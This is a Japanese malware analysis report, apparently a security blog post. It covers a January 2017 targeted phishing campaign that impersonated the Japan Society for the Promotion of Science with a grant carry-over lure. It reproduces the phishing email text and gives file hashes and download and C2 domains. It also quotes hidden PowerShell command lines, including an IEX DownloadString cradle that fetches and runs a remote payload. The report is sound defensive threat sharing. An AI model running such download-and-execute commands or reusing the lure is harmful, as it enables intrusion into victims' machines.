2017年1月17日に日本学術振興会より同組織を装った不審なメールが発生しているという注意喚起が出されました。(魚拓)

翌日の2017年1月18日には、明治大学からの注意喚起。(魚拓)

2017年1月20日には中央大学から注意喚起が出されました。(魚拓)

そちらの標的型攻撃メールについて調査しましたので、その調査結果を共有します。

まず、上記の注意喚起から得られた標的型攻撃メールの情報は以下の通りです。

| メール情報 | ||

| 項目名 | 内容 | 備考 |

| 送信元メールアドレス | xxxxxxxx@gmail.com | xxxxxxxx部分は恐らく伏字。 |

| 件名 | 【H29科研費】繰越申請について | |

| 添付ファイル | 【H29科研費】繰越申請について.zip | 展開パスワードが設定されている。 |

| 本文 | お世話になっております。 今年度の科学研究費助成事業(科学研究費補助金)の 繰越についてお知らせいたします。 翌年度に繰り越すことができるのは、計画の変更等に伴い当該年度中に使用する ことができなかった科研費です。例えば、研究計画の終了後に余った科研費は、 繰越の対象にはなりません。 ■申請の有無についての回答期限 平成29年1月26日(木) 12時【厳守】 ■○○係提出期限 平成29年2月2日(木) 12時【厳守】 ―――共通―――――――――――――――――――――――――――――― ※特別研究員奨励費の場合、最終年度の方は科研費を繰り越すことができません。 ※基金化されている課題については、手続きなく繰越が可能です。 ※他機関から配分を受けている分担金の場合、繰越申請は代表者の研究機関にて 取りまとめます。締切は各所属機関によって違いますので、速やかに代表者の 先生にご連絡ください。 ご不明な点がございましたら、○○係までご連絡くださいませ。 どうぞよろしくお願いいたします。 —- 日本学術振興会 ○○係 ○○ ○○ xxxx@jsps.go.jp TEL:03-3263-xxxx FAX:03-3221-xxxx |

〇やxは伏字にされていると考えられる。 |

このメールに添付されていたと考えられるファイルの情報は下記の通りです。

【添付ファイル情報】

| 項目名 | 内容 | 備考 |



| ファイル名 | 【H29科研費】繰越申請について.zip | 展開をするためのパスワードが設定されている。 |

| ハッシュ値 | MD5: EA70F760E7E58A7B22601BA4BD3CEE13 SHA-1: 3C456BE43E01FD048305B0914C4F71E283A2AA0F |

|

| 展開後ファイル名 | 電子申請操作方法 研究者用.zip |

上記ファイルは展開を行うためにパスワードが設定されていました。

そのパスワードは、注意喚起にあったメール本文にあった(共有を行う際に削除された可能性)のか

それとも、そのメールとは別に攻撃者から送られてくるメール内に記載されていたのかということは不明です。

そのため展開のためのパスワードが分かりませんので今回はZipに設定されているパスワードの解析を行いました。

その結果、パスワードが判明したため、そのパスワードを使用して展開しました。

展開後のファイルの情報は下記の通りです。

【展開後ファイル情報 – 1】

| 項目名 | 内容 | 備考 |

| ファイル名 | 電子申請操作方法 研究者用.zip | |

| ハッシュ値 | MD5: 23C5226E6BF83D768720524FB743C8EB SHA-1: E7103C2BBC24087B0326C7E3C521B613D99A503E |

|

| 展開後ファイル名 | H29_c-26.lnk | 「電子申請操作方法 研究者用」フォルダ内に展開される。 |

上記、圧縮ファイルを展開するとショートカットファイルが取り出すことができます。

このファイルに関する情報は下記の通りです。

【展開後ファイル情報 – 2】

| 項目名 | 内容 | 備考 |

| ファイル名 | H29_c-26.lnk | |

| ハッシュ値 | MD5: 0B6845FBFA54511F21D93EF90F77C8DE SHA-1: CC3B6CAFDBB88BD8DAC122E73D3D0F067CF63091 |

|

| ダウンロード先ドメイン | koala.acsocietyy.com | このドメインから悪意のあるファイルをダウンロードし、そのファイルが実行されます。 |

上記ファイルを実行するとPowerShellを利用してダウンロード先ドメインのアクセスし悪意のあるファイルを「koala.acsocietyy.com」からダウンロードします。

![]()

メモリ上で確認できたPowerShellのコマンドラインは以下の2つです。

powershell.exe -nop -w hidden -exec bypass -enc エンコードされた文字列

“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -nop -w hidden -exec bypass -c “IEX (New-Object System.Net.Webclient).DownloadString(‘https://ダウンロード先を短縮したURL’)”

上記のようにPowerShellが実行された後、ダウンロードされたファイルが実行されるのですが

そのファイルは拡張子が「.jpg」となっているものの画像ファイルではなく、シェルコードを含むファイルでした。

そちらのファイルに関する情報は下記の通りです。

【展開後ファイル情報 – 3】

| 項目名 | 内容 | 備考 |

| ファイル名 | 20170112001.jpg | |

| ハッシュ値 | MD5: 6F5648EA4CA8A65C36C328C5AE8AC096 SHA-1: 154669CE22C0B29AF28E0677BC65C43FC35CDD6A |

|

| 通信先ドメイン | hamiltion.catholicmmb.com |





また、上記ファイルが実行された後、通信を行うことに加え、実行したコンピュータ上でMicrosoft Excelが起動し、下図のようにファイルが表示されました。

上記のデコイファイルの情報は下記の通りです。

| 項目名 | 内容 | 備考 |

| ファイル名 | h29c26.xls | |

| ハッシュ値 | MD5: 15A34BEAC5D75F5AB7B94D14FF3C0B5F SHA-1: FE4259B82787CBC44A85FAC9652778B27C6EC587 |

また、拡張子jpgを持つ、シェルコードを含むファイルがホストされているサーバ上に同様の動作をするファイルが

複数見つかったためそのファイルについての情報を以下に記載します。

| ファイル名 | ハッシュ値 | 通信先ドメイン | デコイファイル名 | デコイファイルハッシュ値 |

| 20170112002.jpg | MD5: 8A21337BE17E1E921EEB4D1B9C1B4773 SHA-1: D16DA0DC12AEA0B64ABD3871A794CD9AF38F2DB4 |

gavin.ccfchrist.com | jp2421.docx | MD5: CB8CB3E16408976EF209735B337ACA4B SHA-1: 05FFD7AB75531130871FE514EA45AF0EC86CED2F |

| 20170112003.jpg | MD5: 6257E9973EB355B73D7610BE8C1F0663 SHA-1: DA866450DA34276EA3D3D0E37174392F2050FBA2 |

gavin.ccfchrist.com | jp231837.docx | MD5: 07E5F351325B1B50C4D9C0DCC73EE294 SHA-1: 4A56062E1BD89C29930B4316DBB3CA6814DD0DBF |

| 20170112004.jpg | MD5: 994FDC67386BD33BF849DD97ADC04244 SHA-1: B52D9AE49DC5EA66FAF4DDADE21863EE3A84670F |

gavin.ccfchrist.com | 1701.docx | MD5: A25A1B81525C8DD7C59B0D44F20B1981 SHA-1: 311D8EED87FDDE5DB586E7AD160979436111D80B |

| 20170112005.jpg | MD5: 26F932C0FF3DD6BBF0361A6B97343B1A SHA-1: AF6BFC1D812FEAABEEF618B2AC926AFC49290FA7 |

gavin.ccfchrist.com | 17h291.docx | MD5: 582BBE1C49290CD5DBF33F2B6507F484 SHA-1: FCEFD2DDEA18DCA79B86AE46524030D0826958A3 |

| 20170112006.jpg | MD5: 20E5D623AF9AFE095EF449CB9B6C9B46 SHA-1: 24BEBA149D3E092C40F384157C520ECF6A530C58 |

gavin.ccfchrist.com | h2901.doc | MD5: 2F1722210A991C50E6484911E0B7BBEF SHA-1: ED3DB3E080077493C87AF6E52FB6B9B117041179 |

| 20170112007.jpg | MD5: B45318FE5C373CF4E252BAEA82FB0337 SHA-1: 6789F00428E9143082C177C8CD2C37B31F2BDC0C |

gavin.ccfchrist.com | h2901.docx | MD5: 59F23652DC1BAD9B33B5345A1CDE8C7C SHA-1: E6273848449DA96566A6D894DEB4DD64AC843C22 |

| 20170112008.jpg | MD5: 89CDAE384C49F321A22DFB848CFA46ED SHA-1: 5F7AA0011C14AE327225F2EE49D81CE749FEA142 |

hamiltion.catholicmmb.com | H29.xls | MD5: 320F6A41238EFADEDA9A8C50CA0796A3 SHA-1: 6107A1FBF9056572B9C31CB293FA4CF79A777AC5 |

| 20170112.jpg | MD5: 454A7F651E366EC0982216AE8D45544D SHA-1: F2E1A11FE95D0340228271BD5D84D3C40A862F51 |

gavin.ccfchrist.com | 38.doc | MD5: 037E7C0620AB5D83A5A36974527A6DB3 SHA-1: AAAE4D6CE6C642F078CE16E1401D573B2DC101B1 |

情報共有は以上です。

【2017/01/29】

それぞれのデコイファイルに関する情報を追記

【2017/01/27】

シェルコードを含むファイルがホストされているサーバ上で見つかった同様の動作をするファイルについて追記

【2017/01/22初版公開】